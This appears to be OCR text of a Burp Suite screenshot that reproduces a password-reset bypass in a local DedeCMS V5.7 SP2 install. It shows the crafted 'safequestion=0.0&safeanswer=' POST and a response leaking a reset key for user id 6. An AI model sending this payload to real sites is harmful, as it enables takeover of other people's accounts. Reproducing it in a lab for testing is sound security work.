 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.8.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
1 ×
发送 取消 目标: http://127.0.0.1 HTTP/1
请求
美化 Raw Hex \n
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer:
http://127.0.0.1/DedeCMS-V5.7-GBK-SP2-Full/uploads/member/resetpa
ssword.php
12 Cookie: PHPSESSID=8fhqdic85h745lerg31c87dol5
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: none
17 Sec-Fetch-User: ?1
18
19 dopost=safequestion&safequestion=0.0&safeanswer=&id=6
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
19 <meta http-equiv="Cache-Control" content="no-siteapp" /><base
target='_self'/>
20 <style>div{line-height:160%;}</style></head>
21 <body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
22 <center>
23 <script>
24 var pgo=0;
25 function JumpUrl(){
26 if(pgo==0){ location=
'http://127.0.0.1/DedeCMS-V5.7-GBK-SP2-Full/uploads/member/resetp
assword.php?dopost=getpasswd&amp;id=6&amp;key=jYxupfI3'; pgo=1; }
27 }
28 document.write(
"<br /><div style='width:450px;padding:0px;border:1px solid #DADA
DA;'><div style='padding:6px;font-size:12px;border-bottom:1px sol
id #DADADA;background:#DBEEBD url(/DedeCMS-V5.7-GBK-SP2-Full/uplo
ads/plus/img/wbg.gif)';'><b>DedeCMS 提示信息！</b></div>");
29 document.write(
"<div style='height:130px;font-size:10pt;background:#ffffff'><br
/>");
30 document.write("稍后跳转到修改页");
31 document.write(
"<br /><a href='http://127.0.0.1/DedeCMS-V5.7-GBK-SP2-Full/upload
s/member/resetpassword.php?dopost=getpasswd&amp;id=6&amp;key=jYxu
搜索... 0匹配
INSPECTOR
完成 1,955 bytes | 2,128 millis